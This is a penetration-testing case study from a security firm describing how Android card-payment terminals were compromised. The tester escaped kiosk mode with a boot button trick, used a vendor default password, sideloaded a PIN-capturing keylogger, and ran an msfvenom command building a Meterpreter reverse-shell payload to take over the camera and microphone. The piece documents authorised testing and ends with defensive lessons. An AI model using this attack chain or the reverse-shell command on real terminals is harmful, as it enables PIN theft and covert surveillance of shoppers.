FinTech Supply Chain: Exploiting Payment Terminals to Harvest PIN Numbers

TL;DR
- A fintech client proactively hired Cyber Alchemy to test the security of a popular card payment terminal.
- The device appeared secure and locked to a single payment app.
- Kiosk mode was bypassed using button combinations during startup.
- Admin settings were accessed using a default password found online.
- A keylogger was installed, successfully capturing sensitive input.
- A reverse shell was deployed, giving full remote control to the tester.
- The device’s camera and microphone were activated, proving the potential for surveillance.
- The assessment exposed serious risks due to weak default configurations.
- Key lessons:
- Change default credentials
- The kiosk mode is not sufficient to secure the device
- Use layered defences to secure the device and application
- Conduct regular independent security testing.
Executive Snapshot
Cyber Alchemy specialises in uncovering security weaknesses before malicious actors can exploit them. Our client, a forward-thinking fintech company, was evaluating a new fleet of Android-based POS terminals from an external vendor and asked Cyber Alchemy to validate the devices before the nationwide rollout. The review discovered several exploitable weaknesses that culminated in giving Cyber Alchemy the ability to capture users’ PINs and send them to our external infrastructure. Armed with this evidence, the client escalated the findings to the device provider, getting the issues fixed and reducing the risk posed by reselling third-party devices.
In this article, Ali Maik, a senior cybersecurity consultant at Cyber Alchemy, walks through the lessons learned from the payment terminal assessment and how other FinTech organisations can apply those lessons.
The Hunt for Bugs: How we broke the “locked-down” POS and why it mattered
Escaping kiosk mode – proving isolation was skin-deep
Our first objective was to test whether the vendor’s kiosk implementation genuinely isolated the underlying operating system. By holding Power + Volume-Down during cold boot, we forced Android to render the system navigation bar for roughly one second.
A quick tap on the app-switcher (□) within that blink-and-you-miss-it window brought up the task-manager view; from there, we swiped away the payment application and landed on the standard Android home screen.

Why we tried it – many “single-app” builds rely on application-layer wrappers rather than framework-level lockdown. Boot-time gestures are a classic blind spot.
Risk uncovered – any cashier or attacker with thirty seconds and no tools could step outside the payments sandbox, making every subsequent control fair game.
2 Privilege escalation with unchanged factory credentials
Once inside the settings menu, we were able to view and attempt to modify the card reader’s configuration, including magnetic stripe reader settings. Although the administrator password restricted changes, a quick search of public manuals and GitHub issues produced the vendor’s default password, which the terminal still used. Entering it unlocked advanced configuration panels, toggles for Developer Options and provides elevated permissions on the device. This highlighted an issue in the organisation’s policies and procedures, with the default password being unchanged.

Why we tried it – default credentials remain a prevalent threat; if they work, everything else accelerates.
Risk uncovered – privilege escalation to system level, the power to load unsigned firmware, and the ability to weaken every other security layer in minutes.

3 Keystroke interception—capturing live credentials
With “Unknown Sources” now enabled, it took seconds to sideload a lightweight open-source keylogger APK. From that point, every PIN, password, or engineer service code typed at the terminal was recorded in the keylogger ready for exfiltration.
One of the passwords entered into the system can be seen in the keylogger logs below.

Why we did it – to demonstrate direct exposure of cardholder and admin secrets, not just theoretical access.
Risk uncovered – confidentiality failure for PCI-scope data; a malicious actor could replay captured PINs.
4 Remote foothold via reverse shell—full command & control
Next, we moved from local to remote control to show how an attacker could persist outside store hours. Using Metasploit, we generated an Android Meterpreter payload:
msfvenom -p android/meterpreter/reverse_tcp \
LHOST= LPORT=4444 \
-o payload.apk
After sideloading and launching payload.apk, the terminal opened an outbound session on TCP, delivering us an interactive shell. Within Meterpreter, we enumerated /dev/video*, confirmed an 8 MP rear camera, snapped stills of the till area, and recorded audio. The process for capturing images with the system can be seen below.



The sound recording process can be seen below.
Why we did it – to prove a real attacker could operate from off-site, cementing the impact statement that was previously provided, moving way beyond just theoretical weaknesses.
Risk uncovered – loss of confidentiality (visual and audio capture of payment flows), integrity (tampering with payment APKs), and availability (ability to brick or wipe devices), all with minimal likelihood of detection.
5 What the chain teaches us
Every step above exploited configuration debt, not obscure zero-days or hardware implants. The escape, the default PIN, and the sideload policy were all documented behaviours that had never been rigorously tested end-to-end. Once our report landed, the client leveraged its buying power to compel the vendor to investigate and fix the issues identified by the assessment.
Key Takeaways
- Supply chain security is essential: When reselling white-label devices or products, conduct an independent security review to ensure it doesn’t increase your risk profile.
- Assume kiosk mode is bypassable: protect the underlying OS with attestation and log visibility.
- Cryptographically enforce the least privilege: use strong, unique passwords on devices.
- Instrument everything: device telemetry is your early-warning radar for supply-chain and insider threats.
Conclusion & Next Steps
This assessment demonstrated that standard card machines, even when seemingly locked down, can be fully compromised using readily available tools and minimal effort. Reliance on default configurations and superficial locking mechanisms leaves fintech environments exposed to serious risks.
Need to pressure-test your payment devices or other IoT assets?
At Cyber Alchemy, we understand the complex security needs of fintech organisations. Our consultants have real-world experience identifying and mitigating threats that can undermine consumer trust and operational integrity. If your business relies on payment devices, we can help ensure they are secure, not just in theory but in practice. Get in touch with us today.